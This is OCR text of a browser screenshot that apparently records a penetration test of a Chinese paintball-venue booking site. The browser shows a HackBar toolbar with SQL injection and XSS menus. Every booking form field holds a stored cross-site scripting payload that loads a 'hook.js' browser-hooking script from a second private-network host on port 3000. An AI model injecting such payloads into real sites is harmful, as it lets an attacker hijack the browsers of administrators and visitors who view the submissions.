 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
军锋真人CS野战123 军锋真人CS野战123 - 管理后台
192.168.88.148/jfdd/index.php 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
军锋真人CS野战123
军锋基地欢迎您的到来!
现在时间：2022-05-13 20:05:52
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 149:3000/hook.js"></script> *
到场日期 149:3000/hook.js"></script> *
联系人 149:3000/hook.js"></script> *
联系电话 149:3000/hook.js"></script> *
联系QQ 149:3000/hook.js"></script> *
具体要求 src="http://192.168.8
8.149:3000/hook.js">
</script>
验证码 1746 1746 *
提交 重置
英